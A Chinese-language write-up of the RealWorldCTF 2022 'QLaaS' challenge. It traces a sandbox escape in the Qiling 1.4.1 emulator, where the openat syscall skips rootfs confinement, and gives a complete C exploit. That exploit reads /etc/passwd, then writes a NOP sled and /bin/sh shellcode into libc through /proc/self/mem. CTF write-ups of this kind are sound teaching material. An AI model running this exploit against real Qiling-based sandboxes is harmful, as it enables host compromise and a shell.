 rwctf2022_QLaaS
# rwctf2022 QLaaS
# main.py
首先题目文件只有一个main.py, 内容如下:
#!/usr/bin/env python3

import os
import sys
import base64
import tempfile
# pip install qiling==1.4.1
from qiling import Qiling

def my_sandbox(path, rootfs):
    ql = Qiling([path], rootfs)
    ql.run()

def main():
    sys.stdout.write('Your Binary(base64):\n')
    line = sys.stdin.readline()
    binary = base64.b64decode(line.strip())

    with tempfile.TemporaryDirectory() as tmp_dir:
        fp = os.path.join(tmp_dir, 'bin')

        with open(fp, 'wb') as f:
            f.write(binary)

        my_sandbox(fp, tmp_dir)

if __name__ == '__main__':
    main()
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
现获取文件,然后直接调用qiling框架运行它。这里显示是qiling=1.4.1, 也是目前的最新版本。
首先在github获取下来qiling的代码,然后切换到1.4.1版本,模仿上面的脚本编写一个简单的脚本:
#!/usr/bin/env python3

import os
import sys
import base64
# pip install qiling==1.4.1
c

def my_sandbox(path, rootfs):
    ql = Qiling([path], rootfs)
    ql.run()

def main():
    my_sandbox("/tmp/a/bin", "/tmp/a")

if __name__ == '__main__':
    main()
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
注意这里其实我没有安装qiling, 所以这个
from qiling import Qiling其实会从当前路径进行查找,这里将这个脚本放到clone下来的qiling代码的目录下,会自动找到qiling文件夹,并使用其内的python文件,也可以开始调试了。
然后编写了一个exp.c,
#include <stdio.h>

int main() {
  printf("hellow\n");
  return 0;
}
2
3
4
5
6

尝试运行,发现这个报错。这个位置想载入动态链接库的时候, 尝试在本目录下载入ld文件失败,

可以看到原本想载入的文件是这个, 被限制在rootfs中了。

所以使用静态链接。


然后发现打印了运行过的syscall, qiling其实是封装的unicorn, 但是unicorn其实本身并没有实现sys call, 这些应该是qiling中实现的。
# 漏洞
# transform_to_real_path
首先尝试直接启动shell,
int main() {
  execve("/bin/sh", 0, 0);
  return 0;
}
2
3
4
5

在函数ql_syscall_execve中报错, 显示无法找到文件 /tmp/a/bin/sh
我们进入这个函数。报错位置是在最后的ql.loader.run()
def ql_syscall_execve(ql: Qiling, pathname: int, argv: int, envp: int):
    file_path = ql.os.utils.read_cstring(pathname)
    real_path = ql.os.path.transform_to_real_path(file_path)

    def __read_str_array(addr: int) -> Iterator[str]:
        if addr:
            while True:
                elem = ql.mem.read_ptr(addr)

                if elem == 0:
                    break

                yield ql.os.utils.read_cstring(elem)
                addr += ql.pointersize

    args = [s for s in __read_str_array(argv)]

    env = {}
    for s in __read_str_array(envp):
        k, _, v = s.partition('=')
        env[k] = v

    ql.emu_stop()

    ql.log.debug(f'execve({file_path}, [{", ".join(args)}], [{", ".join(f"{k}={v}" for k, v in env.items())}])')

    ql.loader.argv = args
    ql.loader.env = env
    ql._path = real_path
    ql.mem.map_info = []
    ql.clear_ql_hooks()

    # Clean debugger to prevent port conflicts
    ql.debugger = None

    if ql.code:
        return

    ql._uc = ql.arch.init_uc
    QlCoreHooks.__init__(ql, ql._uc)

    ql.os.load()
    ql.loader.run()
    ql.run()
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
发现这个传入的pathname, 通过两个函数处理得到 file_path和real_path, 最后真正实用的是real_path,在语句:ql._path = real_path, 进入transform_to_real_path 函数查看,
应该是吧这个路径限制在了 self.ql.rootfs之内。
    def transform_to_real_path(self, path: str) -> str:
        real_path = self.convert_path(self.ql.rootfs, self.cwd, path)

        if os.path.islink(real_path):
            link_path = Path(os.readlink(real_path))

            if not link_path.is_absolute():
                real_path = Path(os.path.join(os.path.dirname(real_path), link_path))

            # resolve multilevel symbolic link
            if not os.path.exists(real_path):
                path_dirs = link_path.parts

                if link_path.is_absolute():
                    path_dirs = path_dirs[1:]

                for i in range(len(path_dirs) - 1):
                    path_prefix = os.path.sep.join(path_dirs[:i+1])
                    real_path_prefix = self.transform_to_real_path(path_prefix)
                    path_remain = os.path.sep.join(path_dirs[i+1:])
                    real_path = Path(os.path.join(real_path_prefix, path_remain))

                    if os.path.exists(real_path):
                        break

        return str(real_path.absolute())
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
那么这里就相当于是chroot之类的效果了,我们没办法突破,
# openat
全局搜索这个transform_to_real_path函数,查看引用的位置,尤其注意 os/posix/syscall目录下的文件,这里是对syscall的实现。

同样可以看到ql_syscall_open等函数都使用了这个限制,但是很容易查看到一个注释:

进入这个位置查看, 发现是openat,
def ql_syscall_openat(ql: Qiling, fd: int, path: int, flags: int, mode: int):
    file_path = ql.os.utils.read_cstring(path)
    # real_path = ql.os.path.transform_to_real_path(path)
    # relative_path = ql.os.path.transform_to_relative_path(path)

    flags &= 0xffffffff
    mode &= 0xffffffff

    idx = next((i for i in range(NR_OPEN) if ql.os.fd[i] == 0), -1)

    if idx == -1:
        regreturn = -EMFILE
    else:
        try:
            if ql.archtype== QL_ARCH.ARM:
                mode = 0

            flags = ql_open_flag_mapping(ql, flags)
            fd = ql.unpacks(ql.pack(fd))

            if 0 <= fd < NR_OPEN:
                dir_fd = ql.os.fd[fd].fileno()
            else:
                dir_fd = None

            ql.os.fd[idx] = ql.os.fs_mapper.open_ql_file(file_path, flags, mode, dir_fd)

            regreturn = idx
        except QlSyscallError as e:
            regreturn = -e.errno

    ql.log.debug(f'openat(fd = {fd:d}, path = {file_path}, mode = {mode:#o}) = {regreturn:d}')

    return regreturn
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
可以看到这个位置是直接对file_path进行open然后返回,看起来时没有任何限制的。
测试一下:
int main() {
  char buf[0x100];
  int fd = openat(1, "/etc/passwd", O_RDONLY);
  ssize_t len = read(fd, buf, sizeof(buf));
  write(1, buf, len);
  return 0;
}
2
3
4
5
6
7
8

得到输出:

# 利用
一个任意文件读写,可以怎么打呢?
/proc/self/mem
首先了解下proc文件结构
# proc 文件
linux下, 一切皆文件, 对于一个进程内保存的信息,可以通过对应的的/proc/<pid>/文件进行查看,这些文件是linux实现的虚拟文件, 本身并不占有内存,其中的文件储存着对应进程所有相关信息。
可以通过这里对指定的进程信息进行访问和修改。这里介绍这里利用使用到的位置:
/proc/<pid>/maps- 保存对应进程内存布局, 包含地址 对应模块等
/proc/<pid>/mem- 指向对应进程的内存空间,可以通过open read write lseek来进行读写。
/proc/self- 这个就指向当前运行的指令本身对应的
/proc/<pid>/, 访问自身就可以不获取pid了。
- 这个就指向当前运行的指令本身对应的
# 利用/proc/<pid>/mem注入shellcode
一种可以看作常见利用手段了,比较通用。
对于一个进程,我们可以通过/proc/<pid>/mem访问到内部的内存。于是可以进行修改。
一般做法是, 首先使用open打开对应fd, 然后通过lseek设置fd指向的地址,然后就可以通过read write对对应的内存进行读写操作了。
# exp
比较简单,先从/proc/self/maps中得到libc的text段地址,然后在/proc/self/mem中设置fd指向libc的text段,
然后注入大量的nop指令作为滑板,最后写入shellcode,
退出即可,后续过程中python调用到libc的时候,就会落到滑板上,然后一致滑向shellcode。
unsigned char shellcode[0x27a50 + 0x100 + 0x100];
unsigned char sc[] = "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69"
                     "\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05";

int exp() {
  char buf[0x1000];
  int fd = openat(1, "/proc/self/maps", O_RDONLY);
  FILE *fd_maps = fdopen(fd, "r");

  int mem = openat(1, "/proc/self/mem", O_RDWR);

  unsigned long long addr;
  while (fgets(buf, sizeof(buf), fd_maps)) {
    if (strstr(buf, "r-xp") && strstr(buf, "lib/libc-")) {

      sscanf(buf, "%llx-", &addr);
      printf("%s", buf);
    }
  }
  printf("%llx", addr);

  memset(shellcode, 0x90, 0x27a50 + 0x100);
  memcpy(shellcode + 0x27a50 + 0x100, sc, sizeof(sc));

  lseek(mem, addr, SEEK_SET);
  write(mem, shellcode, sizeof(shellcode));
  return 0;
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
